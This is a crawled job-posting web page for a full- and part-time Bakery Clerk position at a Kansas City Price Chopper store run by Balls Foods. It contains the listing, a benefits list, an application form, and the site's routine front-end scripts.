

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ballsfoods.applicantpro.com/jobs/448928.html
body_size: 13046
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768787016"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768787016';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2824","career_site_name":"Balls Foods","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2315","organization_name":"Balls Foods","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Bakery Clerks - Price Chopper #18 - KCMO, MO - Balls Foods Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Bakery Clerks - Price Chopper #18, KCMO, MO, United States, Bakery" />
		
				<meta property="og:image" content="http://ballsfoods.applicantpro.com/images/4/2824/20230721204156-BallsFoods_logoFB7.21.23.jpg" />
		<meta property="og:image:secure_url"  content="https://ballsfoods.applicantpro.com/images/4/2824/20230721204156-BallsFoods_logoFB7.21.23.jpg" />
				<meta property="og:description" content="If the smells of baking bread, pies, cookies and other bakery items wafting through the air put a smile on your face, then this is the position for you. You will work with a team dedicated to provide the freshest, most delicious bakery products throughout the day. You can use your passion to provide the best service to our customers to build long lasting relationships and repeat business.

Come an..." />
		<meta property="og:title" content="Bakery Clerks - Price Chopper #18 - KCMO, MO" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ballsfoods/jobs/448928/MO-Missouri/KCMO/Bakery-Clerks-Price-Chopper-18" />
				
				<meta name="description" content="If the smells of baking bread, pies, cookies and other bakery items wafting through the air put a smile on your face, then this is the position for you. You will work with a team dedicated to provide the freshest, most delicious bakery products th" /><meta name="keywords" content="Bakery Clerks - Price Chopper #18, KCMO, MO, United States, Bakery" /><link href="https://www.applicantpro.com/openings/ballsfoods/jobs/448928/MO-Missouri/KCMO/Bakery-Clerks-Price-Chopper-18" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/448928.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ballsfoods.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ballsfoods.applicantpro.com//jobs/448928.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Balls Foods" src="/images/4/2824/20230721205303-BallsFoods_header7.21.23.jpg" onclick='top.location="http://www.ballsfoods.com/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >It's more than a JOB!  It's a CAREER...</a></li><li data-jin="li"><a href="/account/login.php?listing_id=448928&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 448928 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '448928' });
	});
</script>
<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"JobPosting","title":"Bakery Clerks - Price Chopper #18","url":"https:\/\/ballsfoods.applicantpro.com\/jobs\/448928.html","description":"<p>If the smells of baking bread, pies, cookies and other bakery items wafting through the air put a smile on your face, then this is the position for you. You will work with a team dedicated to provide the freshest, most delicious bakery products throughout the day. You can use your passion to provide the best service to our customers to build long lasting relationships and repeat business.<\/p>\n<div>\n<p>Come and talk to us about NEW OPPORTUNITIES <br \/>Great JOBS <br \/>Great BENEFITS <br \/>Great FOOD <br \/>Great TEAMMATES<br \/><br \/>In addition we offer:<br \/><br \/><\/p>\n<ul>\n<li>Positive Working \"A\"tmosphere<\/li>\n<li>Paid Vacations<\/li>\n<li>Holiday Pay<\/li>\n<li>Medical\/Prescription\/Dental\/Vision Insurance<\/li>\n<li>401(k) Retirement Plan<\/li>\n<li>Tuition Reimbursement<\/li>\n<li>Credit Union<\/li>\n<li>Employee Assistance Program<\/li>\n<li>Awesome Selection of Food to purchase for your lunch\/breaks<\/li>\n<\/ul>\n<p><br \/>Drug Free Workplace\/EOE<\/p>\n<br \/><br \/><\/div>","identifier":{"@type":"PropertyValue","name":"Balls Foods","sameAs":"448928"},"datePosted":"2016-12-01 00:00:00","validThrough":"2030-10-01 00:00:00T23:59","employmentType":"FULL_TIME","baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":{"@type":"QuantitativeValue","value":"","unitText":"HOUR"}},"hiringOrganization":{"@type":"Organization","name":"Balls Foods","sameAs":"https:\/\/ballsfoods.applicantpro.com"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"","addressLocality":"KCMO","addressRegion":"MO","postalCode":"","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"39.09972650000000","longitude":"-94.57856670000001"}}}</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2315, domainId : 2824, domainTitle : "Balls Foods", jobListingId : 448928, jobInfo : {"mdiCalendar":"Until Filled (CST)","mdiMapMarker":"KCMO, MO, USA","mdiDollar":"15.00 per hour 15.00","mdiBulletList":"Hourly","mdiInbox":"Full Time and Part Time","mdiDotsGrid":"Bakery"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Bakery%20Clerks%20-%20Price%20Chopper%20%2318%20at%20Balls%20Foods&body=Apply%20for%20the%20Bakery%20Clerks%20-%20Price%20Chopper%20%2318%20at%20Balls%20Foods%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fballsfoods%2Fjobs%2F448928", siteCss : {"accent":"#93A545"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
	$(function() {
		A.setTempName('apply');
		A.setTempDir('/jobs/');
		A.getJson('getCsrfToken', '', function(result) {
			if(result && Reflect.has(result, 'token')) {
				$('input[name="csrf_token"]').val(result.token);
				A.attachPostParam('csrf_token', result.token);
			}
		});

		$('#job_piper_alerts_widget').show();

		// Hide job piper to reduce confusion
		$('#contact_number').on('keyup', function() {
			$('#job_piper_alerts_widget').fadeOut(200);
		});
		$('#apply').on('submit', function () {
			var $t = $(this), formIsValid = V.form('apply'), appData;

			if(formIsValid) {

				appData = AS.get('applicationInfo') || {};
				appData.job_listing_id = '448928';
				appData.ad_version_id = '';
				appData.i = '0';
				appData.first_name = $('#first_name').val();
				appData.last_name = $('#last_name').val();
				appData.email = $('#email').val();
				appData.contact_number = $('#contact_number').val();
				appData.contact_number_type = $('#contact_number_type').val();
				appData.text_approval = $('#text_approval').val();
				appData.applicant_consent_approval = $('#applicant_consent_approval').val();
				appData.info_use_consent = $('#info_use_consent').val();

				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
					return false;
				}

				AS.set('applicationInfo', appData, 2700);

				$('#apply_container').animate({ opacity: 0 }, 200);
				A.setTempName('apply');
				A.setTempDir('/jobs/');
				A.skipNotify = true;
				A.getHTMLAsPost('initialForm', 'apply', '', function(result) {
					if(result) {
						$('#apply_container').html(result).animate({ opacity: 1 }, 200);
						// Hide job piper to reduce confusion
						$('#job_piper_alerts_widget').fadeOut(200);
					}
				});
			}
			return false;
		});

		$('#contact_number_type').on('change', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		if('') {
			var appData = AS.get('applicationInfo');
		} else {
			var appData = null;
		}

		if(typeof(appData) != 'undefined') {
			for(var i in appData) {
				// make sure there's a value and that the field is a string, not an int, and skip the job_id and i
				if(appData[i] && isNaN(parseInt(i)) && i != 'job_listing_id' && i != 'i')
					$('#' + i).val(appData[i]);
			}
		}

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		});

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			} else {
				V.removeError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			}
		});

		$('#seek_button').on('click', function() {
			authSocSeek();
		});

		setContactInfoFields();

		// Track form abandonment
		if((Reflect.has(window, 'ga')))
			ga('send', 'event', 'apply-now-view-form', 'apply-step-1-viewed', 'Apply Step 1 - Viewed', 1);
		$('#apply').trackEngagement({
			trackFilledOutFormFields : true,
			abandonmentCategory: 'apply-now-abandonment',
			abandonmentAction: 'apply-step-1-abandonedForm',
			abandonedLabel: 'Apply Step 1 - Left form unchanged',
			notAbandonedLabel : 'Apply Step 1 - Filled out form',
			submitCategory: 'apply-now-submit',
			submitAction: 'apply-now-1-submitted'
		});

		const script = document.createElement('script');
		script.async = true;
		script.src = 'https://integration.seek.com/panels/SeekApi.js';
		script.type = 'text/javascript';
		document.body.appendChild(script);
		window.SEEK_PANEL_DEBUG = true

		// Auto-fill form if seek-prefill-id is present
			});

	$(function() {
			$('#email').on('input blur', function() {
				$t = $(this);
				typeDelay(function() {
					$t.val(Txt.clean($t.val(), { stripHtml : true }).replace(/(mailto\:|')+/ig, ''));
				}, 500);
			});
		}
	);

	window.funID = '2824';

	
	function getParameterByName(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	}

	function setContactInfoFields() {
		var fname = getParameterByName("fname");
		var lname = getParameterByName("lname");
		var email = getParameterByName("email");
		var phone = getParameterByName("phone");
		if(fname)
			$('#first_name').val(fname);
		if(lname)
			$('#last_name').val(lname);
		if(email)
			$('#email').val(email);
		if(phone)
			$('#contact_number').val(phone);
	}

	/**
	 * Seek V2 Process
	 * 
	 */

	async function getSeekButton(seek_token = '') {
		const applicationUri = window.location.href;
		let postBody = {
			domainId: 2824,
			input: {
				applicationUri,
			}
		};

		if(seek_token !== '') {
			postBody.input.seek_token = seek_token;
		}

		const request = await fetch('/core/api/seek-get-redirect-button', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(postBody)
		});

		if (!request.ok) {
			return;
		}

		const { data } = await request.json();

		// Check if we have the applyWithSeekButton data
		if (data && data.url && data.buttonLabel && data.images && data.images.accent) {
			// Find the existing SEEK button container and replace it
			const seekButtonContainer = document.querySelector('#seek_v2_button');
			if (seekButtonContainer) {
				// Create the new button HTML
				const newSeekButton = document.createElement('a');
				newSeekButton.href = data.url;
				newSeekButton.setAttribute('aria-roledescription', 'link');
				
				const buttonImage = document.createElement('img');
				buttonImage.setAttribute('aria-roledescription', 'link');
				buttonImage.alt = data.buttonLabel;
				buttonImage.src = data.images.accent;
				buttonImage.style.width = '100%';
				buttonImage.style.height = 'auto';
				
				newSeekButton.appendChild(buttonImage);
				
				// Replace the existing button with the new one
				seekButtonContainer.parentNode.replaceChild(newSeekButton, seekButtonContainer);
			}
		}
	}
</script>
<script type="text/javascript">
	async function fillSeekProfile(seek_prefill_id, seek_token) {
		if (!seek_prefill_id) {
			return;
		}
		const request = await fetch('/core/api/prefill-with-seek', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify({
				seek_prefill_id,
				seek_token
			})
		});
		if (!request.ok) {
			return;
		}
		const { data } = await request.json();

		// Check if data is not empty
		if (!data || Object.keys(data).length === 0) {
			return;
		}

		// Generate unique token and get existing application data
		var unique_token = A.generateUniqueID();
		var appData = AS.get('applicationInfo') || {};

		// Store the SEEK data and metadata
		appData.seek_prefill_id = seek_prefill_id;
		appData.seek_token = seek_token;
		appData.seek_unique_token = unique_token;
		appData.seek_full_profile = data;

		const userData = data.user || {};

		if("first_name" in userData) {
			// appData.first_name = userData.firstName;
			$('#first_name').val(userData.first_name);
		}
		if("last_name" in userData) {
			// appData.last_name = userData.lastName;
			$('#last_name').val(userData.last_name);
		}
		if("email" in userData) {
			// appData.email = userData.emailAddress;
			$('#email').val(userData.email);
		}
		if("contact_number" in userData) {
			// appData.contact_number = userData.phoneNumber;
			$('#contact_number').val(userData.contact_number);
		}
		if("contact_number_type" in userData) {
			// appData.contact_number_type = userData.phoneNumberType;
			$('#contact_number_type').val(userData.contact_number_type);
		}

		// Mark this as a SEEK submission
		window.isSeekSubmit = true;
		$('#is_seek_application').val(1);

		// Store the application data
		AS.set('applicationInfo', appData, 2700);

		// Auto-submit the form
		$('#apply').submit();
	}
</script>

<ul class="list-group">
	<li class="list-group-item text-center">
		<h3 id="apply_now">Apply Now</h3>
				<h2 style="font-size: 18px;">with our quick 5 minute application!</h2>
			</li>
	<li class="list-group-item background-theme">
		<noscript>
			<p class="text-danger">You have JavaScript disabled on your browser. You will not be able to apply for this position without enabling javascript. If you need assistance with enabling javascript, please click <a href="/help/" title="Help Area">here</a> for assistance.</p>
		</noscript>
		<div id="apply_container">
						<style type='text/css'>
			  .seek-apply-btn {
				display: block;
				width: 100%;
				height: 45px;
				line-height: 45px;
				background: #e60278;
				color: #fff;
				border-radius: 4px;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.5);
				font-size: 18px;
				text-align: center;
				text-decoration: none;
				font-family: Helvetica, Arial;
			  }
			  .seek-apply-btn:hover {
				background: #fd0585;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.4);
				text-decoration: none;
			  }
			  .seek-apply-btn:active {
				background: #cd026b;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.7);
			  }
			  .seek-apply-btn__image {
				display: inline-block;
				height: 30px;
				width: 75px;
				margin: -1px 0 0 9px;
				vertical-align: middle;
				background: url(/images/seek-apply-with-logo.svg) no-repeat;
				background-size: 100% 100%;
			  }
			</style>

			
			
			<form id="apply" class="form-horizontal validate">
				<input type="hidden" name="listing_id" value="448928" />
				<input type="hidden" name="ad_version_id" value="" />
				<input type="hidden" name="i" value="0" />
				<input type="hidden" name="is_linkedin_new_api" id="is_linkedin_new_api" value="" />
				<input type="hidden" name="is_seek_application" id="is_seek_application" value="" />
				<input type="hidden"  name="csrf_token" value=""  />				<div class="row">
					<div class="col-xs-12">
						<small><i>* Fields Are Required</i></small>
					</div>
				</div>
				<div class="row">
					<div class="col-xs-12">
						<p><b>What is your full name?</b></p>
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-6">
						<label for="first_name" class="control-label sr-only">First Name</label>
						<input data-maxlength="200" type="text" name="first_name" id="first_name" class="form-control required" placeholder="First Name*" />
					</div>
					<div class="col-xs-6">
						<label for="last_name" class="control-label sr-only" style="display:none">Last Name</label>
						<input data-maxlength="200" type="text" name="last_name" id="last_name" class="form-control required" placeholder="Last Name*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-12">
						<p><b>How can we contact you?</b></p>
					</div>
					<div class="col-xs-12">
						<label for="email" class="control-label sr-only">Email</label>
						<input data-maxlength="255" type="email" name="email" autocomplete="off" id="email" class="form-control required" placeholder="Email*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-7">
						<label for="contact_number" class="control-label sr-only">Phone Number</label>
						<input data-maxlength="15" type="text" name="contact_number" id="contact_number" class="form-control required" placeholder="Phone Number*" value="" />
					</div>
					<div class="col-xs-5">
						<label for="contact_number_type" class="control-label sr-only">Number Type</label>
						<select class="form-control required" name="contact_number_type" id="contact_number_type">
							<option value="1">Home</option>
							<option value="2" selected>Cell</option>
							<option value="3">Work</option>
						</select>
					</div>
				</div>
								<div class="form-group" id="text_approval_div">
					<div class="col-xs-12">
						<label for="text_approval">
							<p><b>What is your preferred method of communication?</b></p>
						</label>
						<select class="form-control" name="text_approval" id="text_approval">
							<option value="0">Email</option>
							<option value="1" selected>Text Message</option>
													</select>
					</div>
				</div>
				<div class="form-group">
					<div class="col-sm-12">
						<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
						<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
							<option value=""></option>
							<option value="1">Yes, I agree to be contacted by text messages</option>
							<option value="2">No, I do not agree to receive text messages</option>
						</select>
					</div>
				</div>
								<div class="form-group">
					<div class="check-group col-sm-12">
						<label for="info_use_consent" class="bold">
							<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v">
							I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Privacy Policy">Privacy Policy</a> and <a href="https://admin.applicantpro.com/terms-of-service" target="_blank" title="Terms of Service">Terms of Service</a>.*
						</label>
					</div>
				</div>
				<div class="sr-only errors_div" tabindex="0"></div>
				<div class="form-group">
					<div class="col-xs-12">
						<label for="apply_button" class="sr-only">Apply for this Position</label>
						<button type="submit" id="apply_button" class="btn btn-lg btn-block accent">Apply for this Position</button>
					</div>
				</div>
			</form>
		</div>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_ballsfoods", 
					style: "sidebar", 
					title: "Bakery Clerks - Price Chopper #18", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":"448928","title":"Bakery Clerks - Price Chopper #18","city":"KCMO","name":"Missouri","abbreviation":"MO","description":"If the smells of baking bread, pies, cookies and other bakery items wafting through the air put a smile on your face, then this is the position for you. You will work with a team dedicated to provide the freshest, most delicious bakery products throughout the day. You can use your passion to provide...","advertisingTitle":"Bakery Clerks - Price Chopper\/Kansas City"}, organizationId : 2315, rootDomainId : 4, domainId : 2824, domainName : "applicantpro.com", domainTitle : "Balls Foods", subdomainName : "ballsfoods", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>	</div>
</div>
<img alt="." src="https://ballsfoods.applicantpro.com/jobs/images/2824-448928.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links"><a href="/jobsandemployment/" title="Search Balls Foods Job Map">Job Map</a></div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODc4NzAxNjc1N2IwNmJhNzdkYjQzZmY0MGEwNjkzNWUwMGU0ODg4MDI2ODY0MTYyNWUwMjZmN2YyOWI5YTAxYzliNzdlY2I2NWI3ODRkYzljMmNlYjYzZDM3YzU1NWFkMWU2ODhhNDE4MjQ3ODg1"  />		<div class="inline-block relative" style="width: 25%;">
